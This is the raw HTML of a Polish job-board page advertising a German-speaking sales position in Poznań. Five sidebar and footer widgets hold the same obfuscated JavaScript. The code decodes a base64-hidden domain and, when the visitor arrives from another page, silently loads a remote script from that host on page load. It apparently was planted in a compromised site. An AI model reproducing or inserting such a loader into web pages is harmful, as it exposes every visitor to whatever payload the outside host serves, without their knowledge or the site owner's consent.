<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1710 depth-1"><a title="Student" href="https://praca-dla-poznaniaka.pl/category/student/">Student</a></li>
	<li id="menu-item-1711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1711 depth-1"><a title="Atrakcje turystyczne" href="https://praca-dla-poznaniaka.pl/category/atrakcje-turystyczne/">Atrakcje turystyczne</a></li>
	<li id="menu-item-1712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1712 depth-1"><a title="Rynek pracy" href="https://praca-dla-poznaniaka.pl/category/rynek-pracy/">Rynek pracy</a></li>
	<li id="menu-item-1713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1713 depth-1"><a title="Rozwój zawodowy" href="https://praca-dla-poznaniaka.pl/category/rozwoj-zawodowy/">Rozwój zawodowy</a></li>
</ul>
</li>
</ul></div>                </div>
                <!-- Header Nav End -->
            </div>
        </nav>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Area End -->

<div id="pageHeader" class="globpageheader ">
    <div class="container">
        <div class="page-header--title">
            <h1 class="h1">Handlowiec z j. niemieckim</h1>
        </div>
        <div class="page-header--breadcrumb">
            <ul class="breadcrumb">
                <li class="item-home">
                    <a class="bread-link bread-home" href="https://praca-dla-poznaniaka.pl" title="Praca dla Poznaniaka">Praca dla Poznaniaka</a>
                </li>
                <li class="item-cat ">
                    <a href="https://praca-dla-poznaniaka.pl/oferty" title="Oferty pracy">Oferty pracy</a>
                </li>
                <li class="active bread-offer" title="Handlowiec z j. niemieckim">Handlowiec z j. niemieckim</li>
            </ul>
        </div>
    </div>
</div>
<div id="pageContent" class="pd--100-0">
    <div class="container">
        <div class="row">
            <article class="page--main-content col-md-9">
                <div class="post--items">
                    <div class="wpPracaPlOffer"><div class="szcont content"><style type="text/css">.szablon { width:743px; overflow:hidden; color:#3F3F3F; font-size:13px; }.szablon .szBorder { border:2px solid #9DA17F; padding:10px; }.szDane, .szDane p { color:#3F3F3F; }.szablon .szContent .szLogo { text-align:center; padding-bottom:10px; }.szablon .szContent { width:718px; overflow:hidden; }.szablon .szContent table tbody tr td { padding:10px; }.szablon .szOglNr { color:#9DA1AC; }.szablon .szFirmName { font-weight:700; text-align:center; font-size:16px; margin-bottom:20px; color:#3F3F3F; }.szablon .szFirmInfo { text-align:center; margin-bottom:20px; color:#3F3F3F; }.szablon .szTitle { font-weight:700; text-align:center; font-size:22px; margin-bottom:10px; color:#4575B5; }.szablon .szNrRef { text-align:center; font-size:14px; font-weight:700; margin-bottom:10px; color:#3F3F3F; }.szablon .szMiejscowosc { text-align:center; font-weight:700; font-size:14px; color:#3F3F3F; }.szablon .szDaneHeader { font-weight:700; color:#3F3F3F; margin:10px 0; font:bold 14px Arial; }.szablon .szDane ul { margin:11px 0; padding:0 0 0 40px; font-size:13px; }.szablon .szDane li { margin:0; padding:0; list-style-image:none; list-style-position:outside; list-style-type:disc; }.szablon .szDaneText { padding-left:10px; }.szablon .szKontakt { text-align:center; }.szablon .szKontakt, .szablon .szKontakt p { color:#3F3F3F; text-align:center; }.szablon .szKontakt p a.szEmail{ font-size:16px; display:block; text-align:center; padding-top:10px; font-weight:700; }.szcont .apl_button { display: inline-block; line-height:24px; height:24px; color:#FFFFFF; white-space:nowrap; }.szcont .apl_button .lft_b { display:inline-block; width:5px; height:24px; line-height:24px; background:transparent url(https://www.praca.pl/img/apl_button/apl_lft.png) no-repeat scroll 0 0; }.szcont .apl_button .crl_b { display:inline-block; height:24px; line-height:24px; padding:0 3px; background:transparent url(https://www.praca.pl/img/apl_button/apl_crl.png) repeat-x scroll 0 0; }.szcont .apl_button .rght_b { display:inline-block; width:5px; height:24px; line-height:24px; background:transparent url(https://www.praca.pl/img/apl_button/apl_rght.png) no-repeat scroll 100% 0; }.szablon.szBlue .szTitle { color:#005f94; }.szablon.szBlue .szDaneHeader { color:#005f94; }.szablon.szBlue .szKlauzula { background:#005f94; text-align:center; padding:8px 8px 10px 8px; color:#fff; }.szablon.szBlue .szBorder { border:2px solid #005f94; }.szablon.szBlue .szKontakt p a.szEmail { color:#005f94; }.szablon.szGreen .szTitle { color:#009933; }.szablon.szGreen .szDaneHeader { color:#009933; }.szablon.szGreen .szKlauzula { background:#007C00; text-align:center; padding:8px 8px 10px 8px; color:#fff; }.szablon.szGreen .szBorder { border:2px solid #007c00; }.szablon.szGreen .szKontakt p a.szEmail { color:#007c1c; }.szablon.szRed .szTitle { color:#b90000; }.szablon.szRed .szKlauzula { background:#b90000; text-align:center; padding:8px 8px 10px 8px; color:#fff; }.szablon.szRed .szBorder { border:2px solid #b90000; }.szablon.szRed .szDaneHeader { color:#b90000; }.szablon.szRed .szKontakt p a.szEmail { color:#b90000; }.szablon.szViolet .szTitle { color:#674178; }.szablon.szViolet .szKlauzula { background:#674178; text-align:center; padding:8px 8px 10px 8px; color:#fff; }.szablon.szViolet .szBorder { border:2px solid #674178; }.szablon.szViolet .szDaneHeader { color:#674178; }.szablon.szViolet .szKontakt p a.szEmail { color:#674178; }.szablon.szBlack .szTitle { color:#6c6c6c; }.szablon.szBlack .szKlauzula { background:#6c6c6c; text-align:center; padding:8px 8px 10px 8px; color:#fff; }.szablon.szBlack .szBorder { border:2px solid #6c6c6c; }.szablon.szBlack .szDaneHeader { color:#6c6c6c; }.szablon.szBlack .szKontakt p a.szEmail { color:#6c6c6c; }div.wincontent_l { color:#000000; margin:auto; padding:auto; }div.tpl_1_title { font:bold 22px Verdana; padding-top:0px; color:#3184c5; padding-bottom:0px; padding-left:0px; padding-right:0px; }div.tpl_1_hdlines { font:bold 14px Arial; color:#3184c5; padding-top:0px; padding-bottom:0px; padding-left:0px; padding-right:0px; }div.tpl_2_title { font:bold 22px Verdana; padding-top:0px; color:#4eb350; padding-bottom:0px; padding-left:0px; padding-right:0px; }div.tpl_2_hdlines { font:bold 14px Arial; color:#4eb350; padding-top:0px; padding-bottom:0px; padding-left:0px; padding-right:0px; }div.tpl_3_title { font:bold 22px Verdana; padding-top:0px; color:#e87105; padding-bottom:0px; padding-left:0px; padding-right:0px; }div.tpl_3_hdlines { font:bold 14px Arial; color:#e87105; padding-top:0px; padding-bottom:0px; padding-left:0px; padding-right:0px; }div.tpl_comp { font:bold 12px Verdana; color:#000000; padding-top:0px; padding-bottom:0px; padding-left:0px; padding-right:0px; }div.tpl_ref { font:normal 10px Verdana; color:#3f3f3f; padding-top:0px; padding-bottom:0px; padding-left:0px; padding-right:0px; }div.tpl_location { font:bold 14px Verdana; color:#3f3f3f; padding-top:0px; padding-bottom:0px; padding-left:0px; padding-right:0px; }div.tpl_content { font:normal 11px Verdana; color:#3f3f3f; padding-top:0px; padding-bottom:0px; padding-left:0px; padding-right:0px; }div.tpl_info { font:normal 10px Verdana; color:#3f3f3f; padding-top:0px; padding-bottom:0px; padding-left:0px; padding-right:0px; }.szcont.content td { font:normal 12px Arial; margin:0; color:#000; }.szcont ul, .szcont ol { padding-left:40px; margin:1em 0; }.szcont li { list-style:disc outside none; }</style><style>.szcont .f1template_main {    overflow: hidden;    box-sizing: content-box;    margin: auto;    max-width: 100%;    width: 743px;    border: 0;}.szcont .f1template_content {    margin: 0;    padding: 0;    border: 1px solid #848484;    background: #fff;    color: #000;    text-align: left;    font: normal 13px Arial, Helvetica, sans-serif;}.szcont .f1top {    height: 200px;    background-image: url(https://www.praca.pl/img/firma/templates/203774/43863/Zrzut_ekranu_z_2023_09_29_11_19_28.png);    background-position:top;    background-size: 100%;    background-repeat: no-repeat;}.szcont .f1template_center {    padding: 0 35px;}.szcont .f1info {    text-align: justify;}.szcont .f1title {    color: #00929F;    text-align: center;    font-weight: bold;    font-size: 28px;    margin:20px 0;}.szcont .f1mpracy {    color: #000;    font-weight: bold;    font-size: 16px;}.szcont .f1header {    margin-bottom: 5px;    color: #093479;    font-weight: bold;    font-size: 14px;}.szcont .text_field {    color: #000;}.szcont .f1template_center ul {    padding-left: 10px;}.szcont .f1template_center ul > li {    margin-left: 20px;    list-style: none;}.szcont .f1template_center ul > li::before {    display: inline-block;    margin-right: 10px;    margin-left: -15px;    width: 5px;    height: 5px;    border-radius: 30px;    background: #00929F;    content: ;    vertical-align: middle;}.szcont .f1kontakt {    padding: 10px 0;    text-align: center;}.szcont .apl_button {    display: inline-block;    margin: 10px 0;    height: 24px;    color: #FFFFFF;    white-space: nowrap;    font-weight: bold;    font-size: 15px;    line-height: 24px;}.szcont .apl_button .lft_b, .szcont .apl_button .rght_b {    display: none;}.szcont .apl_button .crl_b {    display: inline-block;    margin: 0 10px;    padding: 8px 20px;    border: 2px solid #00929F;;    border-radius: 5px;    background: #fff;    color: #00929F;;    transition: all ease 0.4s;}.szcont .apl_button .crl_b:hover {    border-color: #fff;    background-color:#00929F;;    color: #fff;}.szcont .f1footer {    padding: 10px;    text-align: justify;    font-size: 11px;}.szcont .f1template_main ul li {    line-height: 1.3;}.szcont .f1template_main p {    margin-bottom: 0;}@media screen and (max-width: 47.875em) {    .szcont .f1template_center .f1mpracy {        font-size: 18px !important;    }    .szcont .f1title, .szcont .f1mpracy, .szcont .f1header, .szcont .f1header1 {        color: #000 !important;        font-weight: bold !important;    }    .szcont .f1template_center .text_field ul > li::before {        background-color: #000 !important;    }    .szcont .f1template_center .text_field ul > li {        list-style: none !important;    }    .szcont .apl_button {        margin: 20px 0 0 0 !important;    }}</style><div class="f1template_main">    <div class="f1template_content">        <div class="f1top"></div>        <div class="f1template_center">            <div class="f1info"></div>            <div class="f1title">Handlowiec z j. niemieckim                <div class="f1mpracy">Miejsce pracy: Poznań                </div>                            </div>                        <div class="f1header">Zadania:</div>            <div class="text_field"><ul><li>Zarządzanie połączeniami przychodzącymi</li><li>Aktywna sprzedaż i przygotowanie ofert</li><li>Wprowadzanie informacji do bazy danych</li></ul></div>                         <div class="f1header">Wymagania:</div>            <div class="text_field"><ul><li>Znajomość niemieckiego na poziomie C1</li><li>Sprawne umiejętności sprzedażowe</li><li>Komunikatywność i skuteczność w obsłudze klienta</li><li>Znajomość narzędzi komunikacyjnych (e-mail, czat, telefon)</li><li>Rzetelność w realizacji zadań i rozwiązywaniu problemów</li></ul></div>                         <div class="f1header">Oferujemy:</div>            <div class="text_field"><ul><li>Wynagrodzenie 7000 zł brutto, bonusy, prowizje</li><li>Pracę zmianową od poniedziałku do piątku oraz okazjonalnie w soboty</li><li>Wsparcie i szkolenie</li><li>Pracę w biurze w Krakowie lub zdalnie</li><li>Pakiet korzyści (opieka medyczna, programy socjalne)</li><li>Możliwość kariery w ramach Programu Talent Development</li></ul></div>                        <div class="f1kontakt"></div>        </div>        <div class="f1footer">Prosimy o dopisanie klauzuli: Wyrażam zgodę na przetwarzanie moich danych osobowych dla potrzeb niezbędnych w procesie rekrutacji.</div>    </div></div></div></div>
                    <div class="btn-apply"><a href="https://www.praca.pl/handlowiec-z-j-niemieckim_9103708.html" class="btn btn-primary btn_apply" title="Praca Handlowiec z j. niemieckim">APLIKUJ TERAZ</a></div>
                </div>
                <div class="widget">
                    <div class="widget-title" style="font-size: 22px; margin-bottom: 20px; font-family: Poppins;">Powiązane</div>
                    <div class="tags" style="text-align: center;"><a href='https://www.praca.pl/s-handlowiec,z,j,niemieckim.html' title="Praca Handlowiec z j. niemieckim" target='blank'>Handlowiec z j. niemieckim</a> <a href='https://www.praca.pl/konin.html' title="Praca Konin" target='blank'>Konin</a> <a href='https://www.praca.pl/s-konsultant,ds,sprzedazy.html' title="Praca Konsultant ds. Sprzedaży" target='blank'>Konsultant ds. Sprzedaży</a> <a href='https://www.praca.pl/s-pracownik,dzialu,obslugi,klienta_wielkopolskie.html' title="Praca Pracownik Działu Obsługi Klienta wielkopolskie" target='blank'>Pracownik Działu Obsługi Klienta wielkopolskie</a> <a href='https://www.praca.pl/kalisz.html' title="Praca Kalisz" target='blank'>Kalisz</a> <a href='https://www.praca.pl/203774,concentrix,szczecin,firma.html' title="Praca Concentrix" target='blank'>Concentrix</a> <a href='https://www.praca.pl/poznan.html' title="Praca Poznań" target='blank'>Poznań</a> </div>
                </div>
                <div class="post--items">
                                            </div>
                </div>
            </article>
            <aside class="page--sidebar col-md-3"><div class="page--sidebar-widget" data-scroll-reveal="bottom"><form role="search" method="get" action="https://praca-dla-poznaniaka.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div class="page--sidebar-widget" data-scroll-reveal="bottom">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Najnowsze komentarze</h2>


<div class="no-comments wp-block-latest-comments">Brak komentarzy do wyświetlenia.</div></div></div>
</div><div class="page--sidebar-widget" data-scroll-reveal="bottom">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Więcej ofert pracy</h2>
</div></div>
</div><div class="page--sidebar-widget" data-scroll-reveal="bottom"><p><a class="btn btn-primary" href="https://www.praca.pl/" target="_blank">Praca</a></p></div><div class="page--sidebar-widget" data-scroll-reveal="bottom">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Nowe oferty pracy</h2>
</div></div>
</div><div class="page--sidebar-widget" data-scroll-reveal="bottom">		  <div class="home_offers-list widget_offers" style="" >
		  	<div>
                <h3 class="tit jobs__tooltip jobs__tooltip--top" data-tooltip="Psychoterapeuta "><span class="elipsis">Psychoterapeuta</span></h3>
                <p class="dad">dzisiaj</p>
                <p class="cmp jobs__tooltip jobs__tooltip--top" data-tooltip="Centrum Psychoterapii i Coachingu Synergia "><span class="elipsis">Centrum Psychoterapii i Coachingu Synergia</span></p>
                <p class="cty jobs__tooltip jobs__tooltip--top" data-tooltip="wielkopolskie / Poznań"><span class="elipsis">wielkopolskie / Poznań</span></p>
                <a href="/oferta/psychoterapeuta/wielkopolskie//10577384/" class="tl_url">Więcej informacji</a>
            </div><div>
                <h3 class="tit jobs__tooltip jobs__tooltip--top" data-tooltip="Pracownik Ogólnobudowlany (k/m/d) "><span class="elipsis">Pracownik Ogólnobudowlany (k/m/d)</span></h3>
                <p class="dad">dzisiaj</p>
                <p class="cmp jobs__tooltip jobs__tooltip--top" data-tooltip="PORR S.A. "><span class="elipsis">PORR S.A.</span></p>
                <p class="cty jobs__tooltip jobs__tooltip--top" data-tooltip="wielkopolskie / Poznań"><span class="elipsis">wielkopolskie / Poznań</span></p>
                <a href="/oferta/pracownik-ogolnobudowlany-kmd/wielkopolskie//10602941/" class="tl_url">Więcej informacji</a>
            </div>		</div>
		<a class="btn btn-primary" href="https://praca-dla-poznaniaka.pl/oferty" style=" margin-top:20px;">Więcej ofert</a>
			
		</div><div class="widget_text page--sidebar-widget" data-scroll-reveal="bottom"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>        </div>
    </div>
</div>

        <footer id="footer" class="footer--section">
		<div class="footer--widgets">
		<div class="container">
			<div class="row AdjustRow" data-scroll-reveal="group">
				<div class="col-md-6 col-sm-6 col-xs-12"><div class="footer--widget">
<h2 class="wp-block-heading">Praca dla Poznaniaka</h2>
</div><div class="footer--widget">Poznań to dynamicznie rozwijający się ośrodek gospodarczy, miasto o najniższym bezrobociu w kraju, miejsce stwarzające duże możliwości zawodowe, a zarazem przyjazne do życia, pełne zabytków i atrakcji. Praca w Poznaniu czeka między innymi w usługach, przemyśle i transporcie. </div><div class="widget_text footer--widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-6 col-sm-6 col-xs-12"><div class="footer--widget">
<h2 class="wp-block-heading">Najnowsze artykuły</h2>
</div><div class="footer--widget"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://praca-dla-poznaniaka.pl/2022/04/13/podnoszenie-kwalifikacji-zawodowych/">Podnoszenie kwalifikacji zawodowych</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://praca-dla-poznaniaka.pl/2022/04/12/rynek-pracy-w-poznaniu-i-jego-specyfika/">Rynek pracy w Poznaniu i jego specyfika</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://praca-dla-poznaniaka.pl/2022/04/11/jakie-studia-wybrac/">Jakie studia wybrać?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://praca-dla-poznaniaka.pl/2022/04/11/poznan-atrakcje-dla-dzieci/">Poznań: atrakcje dla dzieci</a></li>
</ul></div><div class="widget_text footer--widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-6 col-sm-6 col-xs-12"><div class="widget_text footer--widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-6 col-sm-6 col-xs-12"><div class="widget_text footer--widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
	</div>
		
	<!-- Footer Copyright Start -->
	<div class="footer--copyright">
		<div class="container">
			<p>Praca dla Poznaniaka © 2022 Wszystkie prawa zastrzeżone..</p>		</div>
	</div>
	<!-- Footer Copyright End -->
</footer>				<div id="backToTop">
		            <a href="body" class="AnimateScrollLink"><i class="fa fa-angle-up"></i></a>
		        </div>
				        
    </div>
    <!-- Wrapper End -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hoskia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://praca-dla-poznaniaka.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://praca-dla-poznaniaka.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://praca-dla-poznaniaka.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://praca-dla-poznaniaka.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://praca-dla-poznaniaka.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
